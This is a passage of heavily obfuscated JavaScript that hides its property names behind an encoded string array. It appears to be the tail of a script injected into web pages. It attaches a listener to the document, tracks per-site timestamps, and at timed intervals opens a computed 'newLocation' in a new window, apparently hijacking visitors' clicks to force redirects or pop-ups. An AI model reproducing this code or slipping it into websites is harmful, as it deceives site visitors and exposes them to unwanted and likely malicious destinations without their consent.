Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());